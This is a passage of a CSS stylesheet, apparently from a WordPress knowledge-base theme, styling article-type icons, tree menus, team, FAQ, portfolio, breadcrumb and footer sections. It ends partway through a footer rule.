.body-content li.cat.inner.audio a:before, .kb_article_type li.articles.audio a:before, .vc_kb_article_type li.articles.audio a:before {
	font-family: 'ElegantIcons';
	content: "\e08e";
	font-size: 14px;
}
.body-content li.cat.inner.quote a:before, .kb_article_type li.articles.quote a:before, .vc_kb_article_type li.articles.quote a:before {
	content: "\e057";
}
.body-content li.cat.inner.image a:before, .kb_article_type li.articles.image a:before, .vc_kb_article_type li.articles.image a:before {
	content: "\e00f";
	font-size: 14px;
}
.body-content li.cat.inner.link a:before, .kb_article_type li.articles.link a:before, .vc_kb_article_type li.articles.link a:before {
	content: "\e02e";
	font-size: 14px;
}
.body-content li.cat.inner.gallery a:before, .kb_article_type li.articles.gallery a:before, .vc_kb_article_type li.articles.gallery a:before {
	content: "\e010";
	font-size: 14px;
}
/*KB CATEGORY PAGE*/
.kb-box-single.video:before {
	content: "\e011";
	font-size: 20px;
}
.kb-box-single.audio:before {
	font-family: 'ElegantIcons';
	content: "\e08e";
	font-size: 20px;
}
.kb-box-single.quote:before {
	content: "\e057";
	font-size: 24px;
}
.kb-box-single.image:before {
	content: "\e00f";
	font-size: 23px;
}
.kb-box-single.link:before {
	content: "\e02e";
	font-size: 24px;
}
.kb-box-single.gallery:before {
	content: "\e010";
	font-size: 24px;
}
/*KB ARTICLES*/
.kb_article_type li.articles.video a:before, .kb_article_type li.articles.audio a:before, .kb_article_type li.articles.quote a:before, .kb_article_type li.articles.image a:before, .kb_article_type li.articles.link a:before, .kb_article_type li.articles.gallery a:before {
    padding-top: 2px;
}

.body-content li.cat.inner.subcat a:before {
	font-family: 'Font Awesome 5 Free';
	content: "\f07b";
	font-weight: 600;
	color: rgba(0, 0, 0, 0.4);
}
.body-content li.cat.inner.subcat span{
	color:#c1c1c1;
	font-size: 13px;
}
.sidebar-widget.footer-widget li.cat.inner a:before {
	left: 18px;
}
.kb-box-single {
	padding: 0px 0px 0px 45px;
	margin-bottom: 14px;
	background-color: #FFF;
	border-bottom: 1px solid #efefef;
	color:#C4C4C4;
}
.kb-box-single span {
	color: #A9A9A9;
	padding-left: 2px;
	padding-right: 20px;
	font-size: 13px;
}
.kb-box-single:hover:before {
	color: #37BF91;
}
.kb-box-single:before {
	font-family: 'et-line';
	content: "\e005";
	padding-right: 10px;
	font-size: 29px;
	color: #888B8A;
	position: absolute;
	left: 17px;
    margin-top: -3px;
}
.body-content .kb-single {
	margin: 0px 0 25px 0px;
    border-bottom: 1px solid rgba(170, 170, 170, 0.47);
    padding: 0px 0px 0px 67px;
	position: relative;
}
.body-content .kb-single:before {
	font-family: 'et-line';
	content: "\e005";
	padding-right: 10px;
	font-size: 49px;
	color: #7E7E7E;
	position: absolute;
	left: 0px;
	top: -6px;
	font-weight: 500;
}
.body-content .kb-single p.kb-box-single-page{
	margin-bottom: 11px;
	margin-top: -3px;
}
.body-content .kb-single h2 {
	width: 100%;
	display: inline-block;
	margin-top: 0px;
	padding-bottom: 5px;
}
.body-content .kb-single p {
	color: #C4C4C4;
}
.body-content .kb-single span, .faq-single .entry-meta span {
	color: #A9A9A9;
	padding-left: 2px;
	padding-right: 20px;
	font-size: 13px;
}
.knowledgebase-cat-body h2 {
	margin-top: 0px!important;
}
.knowledgebase-cat-body h2 a {
	outline: 0!important;
	color: #4d515c!important;
	text-decoration:none!important;
	padding-top:20px;
}
.knowledgebase-cat-body h2 a:hover {
	color: #888F9E!important;
}
.separator.small {
	background-color: #FFFFFF;
	height: 2px;
	position: relative;
	display: block;
	margin: 0px 0px 10px 0px;
	text-align:left;
	border-top: 1px solid #eaeaea;
}
.separator.small-blog {
	background-color: #2A2A2A;
	height: 2px;
	position: relative;
	width: 32px;
	display: block;
	margin: 4px 0px 15px 0px;
	text-align:left;
}
 @media (max-width:767px) {
.body-content .knowledgebase-body {
	margin-bottom: 0px;
	padding-bottom:5px;
}
}
.body-content .knowledgebase-body > h3 > div > span.kb_child_cat {
	font-size: 10px;
	color: rgb(202, 202, 202);
	font-weight: normal;
	letter-spacing: 1px;
}
.header-search {
	padding: 0px 10px;
}
.header-search-2 {
	padding: 10px 10px!important;
}
.forum-msg {
	padding: 12px;
	margin-bottom: 30px;
	border-bottom: 1px solid rgb(236, 218, 183);
	border-radius: 4px;
	background: rgb(253, 249, 241);
}
.forum-msg p{
	margin:0px!important;
	font-weight:600;
}
.body-content li.cat .btn-primary.kb_btm {
	padding: 2px 6px;
	font-size: 12px;
	background-color: #679275;
	border-color: #68766C;
}
.body-content .sidebar-widget.widget_kb_cat_widget ul, .body-content .sidebar-widget.widget_kb_custom_cat_widget ul, .body-content .sidebar-widget.widget_documentation_cat_widget ul {
	padding-left:0px;
}
.body-content .sidebar-widget.widget_kb_cat_widget ul.children, .body-content .sidebar-widget.widget_kb_custom_cat_widget ul.children {
	margin-left: 0px;
}
.body-content .sidebar-widget.widget_faq_cat_widget ul.children {
	margin-top:0px;
	margin-left: 0px;
}
.body-content .sidebar-widget.widget_faq_cat_widget ul {
	padding-left:0px;
}
.body-content #homepg-widget .sidebar-widget {
	padding: 0px;
}
.body-content .doc-sidebar-title {
	font-weight: bold;
	font-size: 18px;
	margin-bottom: 25px;
	border-bottom: 1px solid #CCC;
	padding-bottom: 12px;
}
.container .blog-btn {
	background: #46b289;
	border-color: #3FAC83;
	color: #FFFFFF;
	letter-spacing: 1px;
	text-transform: uppercase;
}
.container .blog-btn:hover {
	background: #47C494;
	color:#FFFFFF;
	border-color: #3FAC83;
}
.home-doc-fa {
	font-size: 21px;
	padding-right: 10px;
	color:rgb(179, 179, 179);
	cursor:pointer;
}
.home-doc-fa:hover {
	color:#679275;
	cursor:pointer;
}
.body-content .knowledgebase-body h3.widget-title:before {
	font-family: 'Font Awesome 5 Free';
	content: "\f02d";
	padding-right: 10px;
	font-size: 20px;
	color: #C5C3C3;
	font-weight: 600;
}
.wp-caption {
	max-width: 100%;
	padding: 20px;
	background:#f5f5f5;
	margin:0 0 26px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.wp-caption .wp-caption-text, .entry-caption {
	font-size: 13px;
	text-align:center;
	display:table;
	line-height: 100%;
	margin: 10px auto 0;
	padding: 0;
}
.gallery-item a, .gallery-caption {
	width: 90%;
}
.bypostauthor {
}
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.funact-main-div {
	background-size: cover;
	background-position: center;
}
.count-number-div {
	padding: 30px 0px 20px 0px;
}
.counter-number {
	font-size: 55px;
	display: inline-block;
	line-height: 56px;
	text-align:center;
	height: 154px;
	border-radius:50%;
	padding: 43px 3px 0px 2px;
	font-family: Raleway;
	font-weight: 600;
	letter-spacing: 3px;
}
.counter-number-color {
	color: #74767A;
}
.counter-text {
	text-align:center;
}
.counter-text.countdown {
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin: 12px 0 0 0;
}
.creativebtm-text {
	padding-left: 20px;
}
.font-bold {
	font-weight:bold;
}
.home-custom-btm .color-white {
	color:#FFF;
	font-weight: bold;
	text-decoration: none;
}
body.home .button-custom {
	padding: 15px 20px 15px !important;
}
.button-custom {
	position: absolute;
    right: 15px;
    height: auto;
    min-height: 60px!important;
	border-top-left-radius: 0!important;
	border-bottom-left-radius: 0!important;
	border-top-right-radius: 3px!important;
	border-bottom-right-radius: 3px!important;
	width: 110px;
	text-transform: uppercase!important;
	letter-spacing: 2px;
}
.button-custom:hover {
	background-color: #47C494!important;
}
.large-search-text {
	font-stretch: inherit;
	font-size: 20px;
	font-weight: 500;
}
.button-custom:hover {
	background-color: #249067;
}
.text-white-color {
	color:#FFF!important;
}
.text-darkblue-color {
	color: #D2D6DF;
}
a.link {
	font-weight:600;
	color: #FFFFFF;
}
a.link:hover {
	color:#FFFFFF;
	text-decoration:none!important;
}
.icon-home-alert-bar:before {
	content: "\f1d9";
	font-family: 'Font Awesome 5 Free';
	font-size: 27px;
	font-style: normal;
	color: #21D58F;
	padding-left: 6px;
	font-weight: 600;
}
div.message-bar-trim {
	padding: 0px 20%;
}
p.home-message-darkblue-bar {
	padding: 25px 0px;
	text-align: center;
	margin-top: 15px;
	border: 1px solid #ECECEC;
	border-radius: 50px;
	background:#47C494;
	font-size: 23px;
}
p.home-message-darkblue-bar:hover {
	cursor:pointer;
	background:#47C494;
	color:#FFF!important;
}
.parallax-window {
	background: transparent;
}
.org-box {
	height: 258px;
	padding: 60px;
	border-left: 1px solid rgba(0,0,0,0.05);
	border-bottom:1px solid rgba(0,0,0,0.05);
}
.loop-help-desk .item {
	height: 10rem;
	background: #4DC7A0;
	padding: 1rem;
}
/*** K.B == Related ***/
.manual_related_articles {
  padding-top:20px; 
  padding-bottom: 20px;
}
.manual_related_articles h5 {
    width: 100%;
    margin: 15px 0px 12px 0px;
    padding: 0px 0px 0px 36px;
	display: block;
    position: relative;
}
.manual_related_articles h5:before {
	font-family: 'et-line';
	content: "\e031";
	padding-right: 10px;
	font-size: 20px;
	color: #888B8A;
	position: absolute;
	left: 0px;
	font-weight: 600;
}
.manual_related_articles span.separator.small {
	width: 50%;	
}
.footer-bg .kb_article_type li.articles, .kb_article_type li.articles{
    padding: 0px;
	margin-left: -7px!important;
}
.kb_article_type li.articles a:before {
    font-family: 'et-line';
    content: "\e005";
    padding-right: 10px;
    font-size: 16px;
    color: #C5C3C3;
    font-weight: normal;
    position: absolute;
    left: 52px;
}
.footer-bg .kb_article_type li.articles a:before {
	left: 16px!important;
}
.footer-bg .widget_kb_cat_widget ul, .footer-bg .widget_kb_custom_cat_widget ul {
	padding-left: 0px;
}
.footer-bg .display-faq-section li.cat-item {
	padding-left: 32px!important;
}
.footer-bg ul li{
	padding: 0 0 8px!important;
}
/*** K.B = attached ***/
.manual_attached_section {
		margin-top:30px;
} 
.manual_attached_section h5 {
	width: 100%;
	margin: 15px 0px;
	padding: 0px 0px 0px 36px;
	display: block;
    position: relative;
}
.manual_attached_section h5:before {
	font-family: 'et-line';
	content: "\e02e";
	padding-right: 10px;
	font-size: 20px;
	color: #888B8A;
	position: absolute;
	left: 0px;
	font-weight: 600;
}
.manual_attached_section .wrapbox {
	background: #fbfbfb;
	padding: 0px;
	margin-bottom:10px;
}
.manual_attached_section thead tr th {
    background: #f3f3f3;
}
.manual_attached_section thead tr th h6{
	margin-bottom: 0px;
	margin: 5px 0px;
}
.manual_attached_section .table {
	margin-bottom: 8px;
}	
/*** K.B = single cat ***/	
.knowledgebase-cat-body.sc-kb-single .kb-box-single:before {
	left: 16px;
}
.knowledgebase-cat-body.sc-kb-single h2 {
	padding-top:4px; 
	margin-bottom:5px; 
	letter-spacing: 0px!important; 
	text-transform: none;
}
.vc_sc_kb_single_cat {
	clear:both; 
	text-align:center;
	margin-left: 15px;
}
.vc_sc_kb_single_cat li.vc_sc_kb_single_cat_page a{
	-moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    text-decoration: none;
    display: inline-block;
	width: auto;
    height: auto;
    line-height: 26px;
    margin: 0 5px 0 0;
    text-align: center;
    color: #b4b4b4;
    font-size: 15px;
    text-transform: uppercase;
    border: 2px solid #e5e5e5;
	letter-spacing: 1px;
	font-weight: 600;
}
.vc_tta-panel-body .kb-box-single:before {
	left: 44px!important;
}
.vc_tta-panel-body .kb-box-single {
    padding: 0px 20px 0px 70px!important;
	background: inherit;
}
.pg-custom-vc .kb-box-single {
	padding: 0px 0px 0px 50px;
}

/*KB sidebar*/
.custom-well .knowledgebase-body h5:before { 
	left: 49px; 
}
.custom-well .knowledgebase-body li.cat.inner:before { 
	left: 54px; 
}
.custom-well .knowledgebase-body ul li {
    margin-bottom: 0px!important;
}
.custom-well .knowledgebase-body {
    padding-bottom: 0px;
}
.custom_login_form h6 {
    padding: 0px!important;
}
.custom_login_form h6:before {
	content:""!important;
}

/*********14.1 KB - Root Menu **********/
.kb_tree_viewmenu li.root_cat a{
    list-style-type: none!important;
    padding: 0px 0px 0px 30px;
    position: relative;
    display: block;	
}
.kb_tree_viewmenu a.kb-tree-recdisplay {
	cursor:pointer;
}
.kb_tree_viewmenu {
	padding: 0px;
}
.kb_tree_viewmenu ul li {
	list-style:none;
}
.kb_tree_viewmenu .close_record {
	display:none;	
}
.kb_tree_viewmenu .block {
	display:block;	
}
.kb_tree_viewmenu ul.kb_tree_view_wrap{
	padding: 0px;
	margin: 0px;
}
.kb_tree_viewmenu ul.kb_tree_view_wrap li.root_cat{
	margin-bottom:5px;
}
ul li.kb_tree_title a:before {
    font-family: 'et-line';
    content: "\e005";
    padding-right: 10px;
    font-size: 16px;
    color: #C5C3C3;
    font-weight: normal;
    position: absolute;
    margin-left: -25px;
    margin-top: 0px;
    display: inline-block;
}
.kb_tree_viewmenu ul.kbroot_cat_records {
	margin-top: 10px;
    padding-left: 23px;
}
.kb_tree_viewmenu ul li.root_cat a.kb-tree-recdisplay:before, .kb_tree_viewmenu ul li.root_cat_child a.kb-tree-recdisplay:before {
	font-family: 'Font Awesome 5 Free';
	content: "\f055";
	padding-right: 10px;
	font-size: 14px;
	color: #9C9C9C;
	left: 6px;
	top: 1px;
	font-weight: 600;
	position: absolute;
}
.kb_tree_viewmenu ul li.root_cat a.dataicon:before, .kb_tree_viewmenu ul li.root_cat_child a.dataicon:before {
	font-family: 'Font Awesome 5 Free';
	content: "\f056";
	font-weight: 600;
}
.kb_tree_viewmenu li.kb_tree_title {
	display: flex;
}
.kb_tree_viewmenu li.kb_tree_title i {
  margin-right: 10px;
  margin-top: 3px;
}
/*kb root child records*/
.kb_tree_viewmenu li.root_cat ul.kb_tree_chid_cat_wrap {
	margin-top:10px;
}
.kb_tree_viewmenu li.root_cat ul.tree_child_records {
	padding-left: 25px;
}
.kb_tree_viewmenu ul.kbroot_cat_records li, .kb_tree_viewmenu li.root_cat ul.tree_child_records li{
	padding-bottom:10px;
	padding-left: 0px;
}
/*********15.12 KB - Root Menu**********/
.kb-tree-viewmenu-col-wrap-menu {
	padding-left: 0px!important;
}
.kb-tree-viewmenu-col-wrap-menu-ajx-load {
	padding-right: 0px!important;
}
.blog.kb .attached_file_section table{
	margin-top: 0px;
}
.blog.kb .attached_file_section thead tr th h6 {
	margin-bottom: 0px!important;
    padding: 5px 0px;
}
/*********16 KB - VC Single Records Style Two**********/
.knowledgebase-cat-body .vc-kb-styletwo-single {
	padding: 10px 20px;
    border: 1px solid #d4dadf;
    background: #ffffff;
    border-radius: 4px;
    margin-bottom: 10px;
}
.knowledgebase-cat-body .vc-kb-styletwo-single .excerpt{
	margin-top: 15px;
}
.manual_related_articles ul.kbse, ul.vcshortcode_kbarticles {
	display: grid;
    grid-template-columns: repeat(auto-fit,minmax(320px,1fr));
	grid-gap: 5px;
}

/*KB CAT STYLE - 3*/
.kb-box-single.style_three:first-child {
	padding: 0px 0px 5px 40px;
}
.kb-box-single.style_three {
    margin-bottom: 0px;
    background-color: #FFF;
    color: #C4C4C4;
    position: relative;
	padding: 15px 0px 5px 40px;
}
.kb-box-single.style_three:before {
    font-size: 20px;
	margin-top: 0px;
	left: 2px;
}
.kb-box-single.style_three .kb_wrap{
    border-bottom: none;
    margin: 0px;
    padding: 0px 0px 0px 0px;
    display: flex;
    justify-content: space-between;
}
.kb-box-single.style_three .entry-header {
    max-width: 60%;
    width: 100%;
}
.kb-box-single.style_three p.entry-meta{
	margin-bottom: 12px;
	margin-top: 3px;
}
.kb-box-single.style_three p.entry-meta span:last-child {
	padding-right: 0px;
}
@media (max-width: 991px) and (min-width: 768px) {
	.kb-box-single.style_three .kb_wrap{
		 display:block;
	}
	.kb-box-single.style_three .entry-header {
		max-width: 100%;
	}
}
@media (max-width: 767px) {
	.kb-box-single.style_three .kb_wrap{
		 display:block;
	}
	.kb-box-single.style_three .entry-header {
		max-width: 100%;
	}
}

/******************
	15. OUR TEAM 
*******************/
.manual_team {
	overflow: hidden;
}
.manual_team_inner {
	overflow: hidden;
	width: 100%;
}
.manual_team .manual_team_image {
	position: relative;
}
.manual_team .manual_team_image img {
	width: 100%;
	vertical-align: middle;
}
.manual_team .manual_team_text {
	padding: 23px 16px 23px;
	border-style: none;
	border-width: 1px;
	border-color: #f6f6f6;
	border-top: none!important;
}
.manual_team .manual_team_title_holder {
	margin: 20px 0 9px;
	text-align: center;
}
.manual_team .q_team_title_holder .manual_team_name {
	margin-bottom: 7px;
}
/******************
	16. HOME PAGE 
*******************/

/****************** 16.1. HOME PAGE :: Help Section *******************/
.padding-top-70-btm-70 {
	padding-top: 50px;
	padding-bottom: 70px;
}
.browse-help-desk {
	width: auto;
    margin: 0px 10px 0px 1px;
    background: #F7F8F9;
    padding: 10px 0px;
    min-height: 250px;
    border-radius: 4px;
    margin-bottom: 20px;
    border-top: 0px;
    border: 1px solid #F1F1F1;
}
.browse-help-desk:hover {
	cursor:pointer;
}
.browse-help-desk .browse-help-desk-div {
	padding:25px 30px;
	margin:-10px 24px 0px;
	border-radius: 4px;
	border-top-left-radius:0px;
	border-top-right-radius:0px;
}
.browse-help-desk .browse-help-desk-div .i-fa {
	font-size: 50px;
	color: #282828;
}
.browse-help-desk .browse-help-desk-div .i-fa:hover {
	color:#3a9572;
}
.browse-help-desk .m-and-p {
	margin:0px 20px;
}
.browse-help-desk h5 {
	font-weight:bold;
	padding-bottom:10px;
	color: #4d515c;
}
.browse-help-desk p {
	color: #3A3A3A;
}
/****************** 16.2. HOME PAGE :: Live Chat *******************/
.darkblue-bar.percent-padding {
	padding: 0% 15px 5% 15px;
}
h2.chat {
	letter-spacing:0.3px;
	letter-spacing: 1px;
	font-weight: 600!important;
	text-transform: capitalize;
	color: #515151!important;
}
/****************** 16.3. HOME PAGE :: Why People Love Us *******************/
.browse-whyus-desk {
	background:#f5f7fa;
	padding:10px;
	min-height:250px;
	border-top:0px;
	color: #66C3A0;
	padding-top:45px;
}
.browse-seprate {
	background:#46b289;
	color:#FFFFFF;
	color: #4d515c;
	padding:10px;
	min-height:250px;
	border-top:0px;
	padding-top:45px;
}
.browse-whyus-desk p {
	color: #888f9e;
}
.browse-seprate p {
	color: #f1f1f1;
}
.browse-whyus-desk .i-fa {
	font-size: 90px;
	color: #3a9572;
}
.browse-seprate .i-fa {
	font-size: 90px;
	color: #FFFFFF;
}
.browse-whyus-desk h5 {
	font-weight: bold;
	padding-bottom: 10px;
	color: #4d515c;
}
.browse-seprate h5 {
	font-weight: bold;
	padding-bottom: 10px;
	color:#FFF!important;
}
.home-box {
	width: 64px;
	margin: -6px auto 25px;
}
/****************** 16.4. HOME PAGE :: Testimonial *******************/
.testimonial {
	margin:40px 0px 30px;
}
.testimonial img {
	border-radius: 100px;
}
.testimonial-avatar {
	width: 16%;
	display: inline-block;
	float: left;
}
.testimonial-text {
	display: inline-block;
	text-align:center;
}
.testimonial-quote {
	font-size: 18px;
	width: 100%;
}
.testimonial-cite {
	margin-top: 3%;
	text-transform: uppercase;
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 1.5px;
}


/******************
	17. FAQ 
*******************/
.faq-feature {
	position: relative;
	padding-left: 10%;
	padding-bottom: 1%;
	border-bottom: solid 1px #ddd;
	margin-bottom: 6%;
	-webkit-transition: .2s ease-in;
	transition: .2s ease-in;
}
.faq-feature:hover:before {
	color: #37BF91;
}
.faq-feature:before {
	position: absolute;
	left: 0;
	top: 5px;
	content: "\f196";
	font-family: 'Font Awesome 5 Free';
	font-size: 45px;
	color:#717171;
	font-weight: 600;
}
.faq-feature.active:before {
	position: absolute;
	left: 0;
	top: 5px;
	content: "\f147";
	font-family: 'Font Awesome 5 Free';
	font-size: 45px;
	color:#717171;
	font-weight: 600;
}

/******************
	18. PORTFOLIO 
*******************/

/*** PORTFOLIO UL BLOCK ***/
.portfolio-filter {
    font-weight: 600 !important;
}
.portfolio-filter ul {
    margin: 0;
    list-style: none;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
	margin-left: -40px;
}
.portfolio-filter ul li {
    display: inline-block;
    cursor: pointer;
    opacity: 0.7;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
	margin: 0 !important;
	vertical-align: middle;
	padding: 10px 10px;
}
.portfolio-filter ul li span {
	border-bottom: 1px solid #CCC;
	padding-bottom: 10px!important;
	opacity: 0.7;
}
.portfolio-filter ul li:hover, .portfolio-filter ul li.selected, .portfolio-filter ul li.selected span {
    opacity: 1;
}
.portfolio-list-divider li:after {
    content: '';
    opacity: 0.5;
}
.portfolio-list-divider li:last-child:after {
    content: '';
}
/**** PORTFOLIO RECORDS BLOCK ****/
.portfolio-start-display-section {
	padding-top: 50px;
	padding-bottom: 40px;
}
.container.portfolio-readjust-container {
	padding-left:0px; 
	padding-right:0px;	
}
.portfolio-image {
	position: relative;
    overflow: hidden;
}
.portfolio-desc {
	margin-bottom: 35px;
}
.portfolio-desc span {
    color: #B5B5B5;
	text-transform:capitalize;
	font-size: 13px;
    letter-spacing: 0.3px;
}
.portfolio-desc p.category {
    color: #B5B5B5;
}
/**** PORTFOLIO SINGLE ****/
.portfolio-details .stats {
	color: #C4C4C4;
	line-height: 24px;
	letter-spacing: 0.3px;
	margin-bottom: 3px;
	padding:2px 0px;
}
.portfolio-details {
	color: #333;
    padding-left: 2px;
    font-weight: 800;
    font-size: 14px;
	padding: 35px 0px;
	background-color: #F9F9F9;
}
.portfolio-details span {
	color: #333;
	padding-left: 2px;
	padding-right: 20px;
	font-weight: 500;
	font-size: 14px;
	margin-left: 4px;
}
.body-content .portfolio-single {
    margin: 0px 0 25px 0px;
	text-align: center;
}
.body-content .portfolio-single p {
    color: #C4C4C4;
}
.body-content .portfolio-single span {
    color: #A9A9A9;
    padding-left: 2px;
    padding-right: 20px;
    font-weight: 500;
    font-size: 13px;
}
.owl-portfolio {
	margin-bottom:30px;
}
.portfolio-next-prv-bar {
    background-color: #f7f7f7;
    border-color: #f2f2f2;
	padding: 34px 0px;
}
.portfolio-next-prv-bar .portfolio-prev {
	text-align: left;
    float: left;
	padding-left:0px;
}
.portfolio-next-prv-bar .portfolio-prev p, .portfolio-next-prv-bar .portfolio-next p {
	margin:10px 0px;
}
.portfolio-next-prv-bar .portfolio-prev p{
	color: #c4c4c4;
}
.portfolio-next-prv-bar .portfolio-next {
	text-align: right;
    float: right;
	padding-right:0px;
}
.portfolio-next-prv-bar span.hvr-icon-back,  .portfolio-next-prv-bar span.hvr-icon-forward {
	color: #2C2C2C;
}
.portfolio-next-prv-bar span.hvr-icon-back strong {
	padding-left: 6px;
}
.portfolio-next-prv-bar span.hvr-icon-forward strong {
	padding-right: 6px;
}
.portfolio-next-prv-bar span.hvr-icon-back:before {
    content: "\f100";
}
.portfolio-next-prv-bar span.hvr-icon-forward:before {
	content: "\f101";
}
p.portfolio-des-n-link {
    padding: 13px 0px;
    text-align: center;
    margin-top: 15px;
    border-radius: 5px;
    background: #47C494;
}
.portfolio-des-n-link a.link {
	letter-spacing: 1.5px;
}
/**** PORTFOLIO SECTION ****/
.portfolio-section {
    position: relative;
    margin: 0px 0px 10px 0;
    padding: 60px 0;
    background-color: #F9F9F9;
    overflow: hidden;
}
.portfolio-section .heading-block h4{
	font-weight: 800!important;
    font-size: 24px!important;
}
.portfolio-section .portfolio-button-top {
    padding: 13px 0px;
	margin-top:25px;
    text-align: center;
    border: 1px solid #ECECEC;
    border-radius: 5px;
    background: #47C494;
}
.portfolio-section .portfolio-button-top a {
	font-size:16px;
	text-shadow: 1px 1px 1px rgba(0,0,0,.2);
	font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    border: none;
}
.portfolio-section .note{
	font-size:16px;
}
/**** PORTFOLIO SOCIAL ****/
.portfolio-soial .social-box {
	margin-top: 12px;
	padding:0px;	
}
.previous_post_link_hide, .next_post_link_hide {
	display:block;
}	
@media (min-width:768px) and (max-width:991px) {
	.portfolio-link-box-padding-right {
		padding-right: 0px;
	}
	.portfolio-widget-right-margin {
		margin-right: 0px;
	}
	.portfolio-link-box-padding-left {
		padding-left: 0px;
	}
	.portfolio-widget-left-margin {
		margin-left: 0px;
	}
	.previous_post_link_hide, .next_post_link_hide {
		display:none;
	}	
}

@media (max-width:767px) {
	.portfolio-link-box-padding-right {
		padding-right: 0px;
	}
	.portfolio-widget-right-margin {
		margin-right: 0px;
	}
	.portfolio-link-box-padding-left {
		padding-left: 0px;
	}
	.portfolio-widget-left-margin {
		margin-left: 0px;
	}
	.previous_post_link_hide, .next_post_link_hide {
		display:none;
	}	
}
/**** PORTFOLIO VC LOAD MORE ****/
.load_more a {
	font-weight: 600;
	color: #46b289;
	font-size: 13px;
	text-transform: uppercase;
    letter-spacing: 1px;
}
.portfolio_paging, .portfolio_paging_loading {
	text-align:center;
	clear:both;
}
.portfolio_paging_loading {
	display:none;
}
.portfolio_paging .custom-botton a, .portfolio_paging .custom-botton a:hover, .portfolio_paging_loading a.custom-botton, .portfolio_paging_loading a.custom-botton:hover {
	color: #FFFFFF!important;
}

/******************
	19. BREADCRUMB 
*******************/
.breadcrumb-bg {
	background:#F5F5F5;
}
#breadcrumbs {
	font-size: 14px;
	color: #919191;
	letter-spacing: 0.3px;
}
#breadcrumbs span {
	margin: 0 10px;
	color: #919191;
}
#breadcrumbs a {
	color:#919191;
}
#breadcrumbs a:hover {
	color:#636363;
	text-decoration:none;
}

/******************
	20. FOOTER BAR 
*******************/
.footer-bg {
	background: #262626;
}
.footer-bg p {
	color:#C3C3C3;
}
#footer-info {
	background-color:#f1f1f1;
	height:auto;
	color:#242323;
	position:relative;
}
#footer-info .bg-color {
	background-color:rgba(39, 110, 62, 0.78);
}
#footer-info .text-padding {
	padding:40px 0px 35px 0px;
}
#footer-info p {
	line-height:30px;
	font-size:18px;
	font-weight: 300;
	color:#FFF;
}
#footer-info .logo {
	margin-top:12px;
	width:auto;
	height:52px;
	padding:0px;
	margin-bottom:20px;
}
.footer-background {
	background-color:#CECECE;
}
ul.social-foot {
	margin-top:-10px;
	margin-bottom: 15px;
	padding-left:0px;
}
.social-foot li {
	list-style:none;
	display:inline-block;
}
a.social-icon:hover {
	background-color:#22272A;
}
a.social-icon.twitter {
	background-position:-158px 1px;
}
a.social-icon.facebook {
	background-position:-127px 1px;
}
a.social-icon.dribbble {
	background-position:-94px 2px;
}
a.social-icon.youtube {
	background-position:-159px -32px;
}
a.social-icon {
	list-style:none;
	background-image:url(img/social.png);
	background-color:#636566;
	margin:0px 1px;
	margin-top:20px;
	height:35px;
	float:left;
	width:35px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	-webkit-transition:all 0.2s ease-in-out;
	-moz-transition:all 0.2s ease-in-out;
	transition:all 0.2s ease-in-out;
	-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, 0.02);
	-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.02);
	box-shadow:0 1px 0 rgba(255, 255, 255, 0.02);
}
h1#glob-msg-box {
	color:#FFF!important;
	text-shadow: 2px 2px 2px rgba(0,0,0,0.08);
	font-size: 54px!important;
	font-weight: 700;
	font-family:'Roboto', sans-serif !important;
	letter-spacing:1px;
	margin-bottom: 15px;
	line-height: 60px;
}
.footer-btm-box a, .footer-btm-box-one a{
	color: #9E9D9D!important;
    font-weight: 600;
}
.footer-btm-box a:hover, .footer-btm-box-one a:hover{
	color: #C4C4C4!important;
}
.footer-go-uplink {
	font-size:24px;
	color:#679275;
}
/********** 20.1 Footer = Social Share = ***********/
.footer_social_copyright {
	background-color: #1b1b1b;
}
.social-footer-icon {
	color:#99999B;
	font-size:23px;
	padding: 50px 20px 0px;
	cursor:pointer;
}
.social-footer-icon:hover {
	color:#FFFFFF;
}
.panel-heading .social-box {
    padding: 0px;
    float: right;
	margin-top: 65px;
}
.social-box {
	text-align:center;
	padding:20px 0px;
	clear:both;
}
.panel-heading .social-share-box {
	height: 40px;
    width: 40px;
	font-size: 17px;
	padding-top: 2px;
}
.social-share-box {
	height: 50px;
	width: 50px;
	text-align: center;
	line-height: 33px;
	font-size: 20px;
	color: #434242;
	display: inline-block;
	border-radius: 100%;
	margin: 5px 6px;
	padding-top: 9px;
	border: 1px solid #CCC;
}
.display-faq-section .social-share-box, .social-box .social-share-box{
	height: 33px;
    width: 33px;
	font-size: 13px;
	padding-top: 0px;
}
.body-content .blog .social-box .social-share-box{
	height: 50px;
    width: 50px;
	font-size: 20px;
	margin: 5px 6px;
    padding-top: 9px;
}
.social-share-box:hover {
	background: #47C494;
	cursor:pointer;
	border: 1px solid #47C494;
	color:#FFF;
}
.footer-widget h6, .footer-widget h5, .footer-widget h4  {
	margin-top: 0px;
	margin: 0 0 22px;
}
.footer-widget .textwidget, .footer-widget a {
	color: #919191!important;
}
.footer-widget a:hover {
	color:#BEBCBC!important;
	text-decoration:none!important;
}
.footer-btm-box {
	text-align:center;
	padding-top: 40px;
	border-bottom:1px solid rgba(249, 249, 249, 0.05);
	margin-bottom: 10px;
}
.footer-btm-box .social-footer-icon {
	color: #7E7E7E;
	font-size: 20px;
	padding: 15px 25px;
	cursor: pointer;
}
.footer-btm-box .social-footer-icon:hover {
	color:#FFFFFF;
}
.footer-btm-box p {
	color: #828282;
}
#footer-info .footer-msg-bar {
	font-size: 24px;
	line-height: 37px;
	text-align:center;
}
#footer-info .footer-msg-bar p {
	font-size: 24px!important;
	line-height: 37px!important;
	;
}
/********** 20.2 Footer = Scroll To Top = ***********/
#scrollbkToTop {
	bottom:20px;
	position:fixed;
	right:20px;
	height:40px;
	width:40px;
	display:block;
}
.footer-bg.footer-type-one .footer-btm-box-one{
	text-align:center;
	padding:10px 0px;
}
.footer-bg.footer-type-one .copyright {
